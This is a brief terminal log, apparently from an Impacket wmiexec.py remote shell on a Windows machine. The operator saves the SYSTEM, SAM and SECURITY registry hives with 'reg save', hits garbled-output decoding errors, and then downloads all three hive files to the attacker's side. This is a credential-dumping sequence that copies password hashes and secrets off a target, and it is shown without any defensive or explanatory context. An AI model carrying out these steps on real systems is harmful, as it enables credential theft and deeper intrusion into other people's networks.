 C:\>reg save HKLM\SYSTEM system.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
□□□□□□□□□g□
C:\>reg save HKLM\SAM sam.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
□□□□□□□□□g□
C:\>reg save HKLM\SECURITY security.save
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
□□□□□□□□□g□
C:\>get system.save
[*] Downloading C:\\system.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get security.save
[*] Downloading C:\\security.save
C:\>